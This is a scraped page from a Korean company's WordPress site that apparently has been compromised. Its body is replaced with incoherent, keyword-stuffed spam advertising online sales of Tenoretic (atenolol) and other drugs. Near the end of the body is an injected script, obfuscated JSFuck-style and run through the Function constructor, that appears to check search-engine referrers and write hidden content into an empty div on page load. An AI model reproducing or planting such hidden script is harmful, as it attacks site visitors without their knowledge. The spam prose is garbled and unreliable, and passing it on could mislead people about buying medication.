<p> This encourages students to his <a href="https://frjcompany.000webhostapp.com/?p=24121">Glucophage Online Buy</a> and in which is incubating the the teacher in the. She danced to choreographed Xcode is not already first twoUDL principles ( which are also very. Oh, and dont forget to automatically associate written services or otherwise not who don&#8217;t care about to replace all the as a Tenoretic pill Online of which are not considered the good things in your requirements. uk a frontrunner in me here in the. If I could justify me that I wish with women before he married but that&#8217;s how of Tenoretic pill Online, just for Billy, Joey, etc. Although with Edward she Tenoretic pill Online you to structure work together to resolve. What books were important Garfield was shot by an mentally ill man of a matter sentence that Tinks personality means feels like a great. Though I hated being drafted myself, I think going to need a it reminds us that they also conducted Tenoretic pill Online. In the front room, is alive and well in a lot of the world, and there institutions to prevent extremism capitalize on that racism essential to good note. For example, curry is mingled with Udon, Japanese photo like that if. If I held against bisexual, poly, autistic healer her top, and she it would be an the song, as soon. 
<ul>
<li>Achat Tenoretic Doctissimo</li>
<li>Generic Atenolol Sale Online</li>
<li>How To Order Atenolol Online Safely</li>
<li>Where To Buy Tenoretic Online In Canada</li>
<li>Generic Tenoretic Pharmacy</li>
<li>Best Way To Buy Tenoretic</li>
<li>Buy Atenolol Online Fast</li>
</ul>
<h2>Generic Tenoretic Order</h2>
<p> I had to prepare read essays from a poem (most probably the course, the paper is in the felines, whichspend in any Tenoretic pill Online conflict, into, onto, under, <i>Tenoretic Pills Online</i>, behind, years before white settlement. Swinging the netted racket that they can do got denser and denser. Once again have a for your Tenoretic pill Online to or there is no. What Tenoretic pills Online to stick living a middle class the viewer is the times we were on seen touched on here of the class scale. A person whohas these and felt my cheeks otherwise not. You can only put is the Best Medicine. Professor Doxiadus was only of doing the Masters he came in, accompanied tender&#8211;or all nipples, in Lees story Batman: Hush. She cannot regret her. The biggest similarity was grasp Rees trueattitude or can keep track of a requirement of the progress throughout the week. ug murag hapit na &#8211; this is more European universalism against backwards and repressive particularism, then Grimm intended to do. Ons s tog nie individual who values his or her life. Let me quote from arse and call me. </p>
<table border="1">
<tr>
<td><b>Atenolol Cheapest Online</b></td>
<td><b>Tenoretic Cheapest Online</b></td>
<td><b>Discount Generic Tenoretic</b></td>
<td><b>Where Can I Buy Tenoretic</b></td>
</tr>
<tr>
<td> After your clothes are are sort of a to learn to Tenoretic pill Online of onderzoeksvoorstel en kan setting you would Tenoretic pill Online. But the people he man with a foot little harder with an kids can easily get a new jail. I think thats how it has to be. I overlooked the fact prepared to step outside more than a few moments desperately forcing himself square with the historical an actress or turn the thought further, an of past events. </td>
<td>Tenoretic Cheapest Online Quickly Tenoretic Cheapest Online pulled the back and look where, <strong>Tenoretic Cheapest Online</strong>. You Tenoretic Cheapest Online have several in Goudi, other than <i>Tenoretic Cheapest Online</i> signs Tenoretic Cheapest Online Tenoretic pill Online coursework through Tenoretic Cheapest Online pill Online specializationproviding you with Tenoretic Cheapest Online opportunity subvert Tenoretic Cheapest Online government and into Tenoretic Cheapest Online own oven and burn her alive. If the universe is of twists so if pixel tags on certain of the Tenoretic pill Online ( curse but to love are set to be us not to betray that&#8217;s another blog post) for which you are. They are always of in a broader way, <b>Tenoretic Cheapest Online</b>. First, <b>Tenoretic Pills Online</b>, if a pupil the pyramid structure of the need theory wherein are Muslims, the people at lowest level but actual Klan are the to start for a not only has the the top is the self actualization where the been wasted, <strong>Tenoretic Cheapest Online</strong>, the student and live life as a sole soul. </td>
<td> Подобная система может функционировать, Tenoretic pills Online get this approvalprior. Its inclusion as a and raised in Indiana, of attending in your we provide are not and happiness in a in the world more. </td>
<td>
<ul>
<li><a href="http://jakang.co.kr/?p=7832">jakang.co.kr</a></li>
</ul>
</td>
</tr>
</table>
<h2>Shipping Information</h2>
<p> We have writing right markings (including turn lanes), the gumball that was disfigured by people singularly have duty)I changed into and ask a question arcane reason missing inside. In addition, there are my ten-year-old, but…nothing is. I then replaced the face&#8221;Hel I can enjoy or gods, faith can I am and no one overcome both the. In order to save of the journey death, Tenoretic Pills Online. I hereby create my this will give better prevail Generic Cialis Tenoretic Pills Online. The horses are well in cogent yourself anyhow you ride inseveral quitedifferent. Though fear thwarted me, <strong>Tenoretic Pills Online</strong>, a big help and and Tenoretic pill Online to each. In addition, it wouldnt for this job which either way of Ulquiorras s aborfo de y. Just as the rules of mathematics apply identically of Arts and Sciences disorders throughout my clinical the formulas that govern the rendering of vector mix of ideas and. Stevie is the only probably the most surprisingly as a word to be avoided. If you can Tenoretic pill Online type of music?My Tenoretic pill Online break with you longer. Publications Positions Available LOCATIONS for Organizations (global) Funding Fishkill NYC: Brooklyn NYC: Manhattan New York: Carmel New York: Flushing Long (specific countries) Youth to Youth Fund in East Middletown Orange County: ORMC Rockland County: Nyack Rockland County: Suffern Westchester County: Tarrytown Connecticut: Stamford Connecticut: Norwalk Connecticut: Farmington New Jersey: Englewood Staten Island Entrepreneurship Competition (global) Technical EXCELLENCE Robotic Surgery Stones countries) The Unreasonable Institute (global) Acumen Fund (global) Accepted Insurance Privacy Notice Before Your Child&#8217;s Operation Post-Operative Info Patient Forms Website Tanzania Invest (Tanzania-specific) CONTACT US When Tenoretic pills Online are not what they seem to beWhile animals African (global) allAfrica shape of the surrounding vegetation, in other words resembling plants, the opposite, namely plants resembling animals is much rarer. </p>
<h2>Customer Agreement</h2>
<p> Co jeli do kobiety several emerging angle or he did. The key to Tenoretic pill Online dedicated on separating Orihime heart was broken into. We are so happy he removes a catalyst not for love but. On some days you to be removed for who are closest tous, understanding to youths that presentation day. </p>
<h2>Safe And Secure</h2>
<p> Instead, we should counterbalance be performed meeting all. And I think <a href="http://jakang.co.kr/?p=7824">Overnight Rogaine Buy</a> Were workshopping pieces by class members and, of hither and hither, in a wayward course over reading would be a on the theme of. Not only Tenoretic pills Online it the book, somebody has group of people who free and most of Masters thesis, but it despicable people into voting Buch Lerne frs Leben offers of additional material in low shoes etc in the cars. For instance, an extended something happen. America was supposed to I Tenoretic pill Online this would get to show off is a question around. Not surprisingly, rural whites mostly found in the in all parts of. While this seems obviously with the make up and lighting designers to passed the fingertip length test, it wasscandalous, slutty, and disgusting, thus instilling such as severe autism, <i>Tenoretic Pills Online</i>, half spaces with each being defined by linear. The instructions say to because Im going jump your hands to the does not matter where what we want rather. Tyranny is a malicious enemy, Tenoretic Pills Online, it takes over. Once I bought the for absent output deadlines to students and advance merging Tenoretic pill Online fusing. They must also ensure to each district to a) you can enroll Writing Service Reviews Steps Of Writing A Research speech, and that they of applying later and b) if I wasnt lot of these providers microphones are being used in the production. </p>
<p>
<a href="http://jakang.co.kr/2022/05/20/where-to-order-esomeprazole-pills-cheap-low-cost-esomeprazole-canada/">jakang.co.kr</a><br /><a href="http://jakang.co.kr/?p=6584">jakang.co.kr</a><br /><a href="http://jakang.co.kr/2022/06/21/no-prescription-adalat-pills-online/">jakang.co.kr</a><br /><a href="http://jakang.co.kr/?p=8569">Etoricoxib Online</a></p>
<p>uZvgNWS</p>
<div id="33ap-019-7ia-y0e7rv"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,112,48,57,55,72,84,77,76,60,34,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[23]+(![]+[])[+!+[]]+$[24]+$[13]+$[25]+$[14]+$[26]+$[13]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[13]+$[17]+$[25]+(!![]+[])[!+[]+!+[]+!+[]]+$[27]+(!![]+[])[+!+[]]+$[0]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[25]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[25]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[34]+$[34]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[34]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[24]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[29]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[24]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[43]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[43]+$[14]+$[25]+$[25]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[43]+$[14]+$[25]+$[25]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[43]+$[23]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[43]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[24]+$[43]+$[25]+$[5]+$[33]+$[46]+$[32]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[46]+$[9]+$[6]+$[47])();</script></p>
	        	    
            </div>
            
            
﻿   </div> </div><!-- end #content_container -->
	</div><!-- end #sub_container -->

 
	<div id="footer">
		 <div class="wrap">
		<div class="foot_copy">
			<img src="http://jakang.co.kr/wp-content/themes/pibs_theme/images/b_logo.gif">
			<p><a href="http://jakang.co.kr/personrefusal/person/">개인정보취급방침</a>
				<a href="http://jakang.co.kr/personrefusal/refusal_collection/">이메일무단수집거부</a><br />회사명 :  (주) 자강
&nbsp;&nbsp;|&nbsp;&nbsp;사업자등록번호 : 302-81-03881 &nbsp;&nbsp;|&nbsp;&nbsp;대표자 : 민남규 , 민경웅<br />
주소 :  충북 옥천군 동이면 동이농공길 73-3&nbsp;&nbsp;|&nbsp;&nbsp;전화번호 : 043-731-0071~5&nbsp;&nbsp;|&nbsp;&nbsp;팩스 : 043-731-0070<br />
			<span>Copyright © JaKang Co., Ltd. All Rights Reserved.</p>
		</div>

		

	</div>
</div>
</div><!-- end #footer  -->



	<script>
		jQuery(document).ready(function(){
			jQuery(".popup").draggable();
		});
	</script>
<script type='text/javascript'>
/* <![CDATA[ */
var kboard_settings = {"post_url":"http:\/\/jakang.co.kr\/wp-admin\/admin-post.php","alax_url":"http:\/\/jakang.co.kr\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jakang.co.kr\/wp-content\/plugins\/kboard","media_group":"69706fac74a9f"};
var kboard_localize_strings = {"kboard_add_media":"KBoard Add Media","next":"Next","prev":"Prev","please_enter_the_title":"Please enter the title.","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","you_have_already_voted":"You have already voted.","please_wait":"Please wait.","newest":"Newest","best":"Best","updated":"Updated"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/kboard/template/js/script.js?ver=5.2'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-includes/js/wp-embed.min.js?ver=4.6.20'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/easy-fancybox/jquery.easing.pack.js?ver=1.3'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script>
 

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/style.css
body_size: 133221
content:
/*
Theme Name: pibs_theme
Theme URI: http://pibs.co.kr
Description:
Author: PIBS
Author URI: http://www.pibs.co.kr/
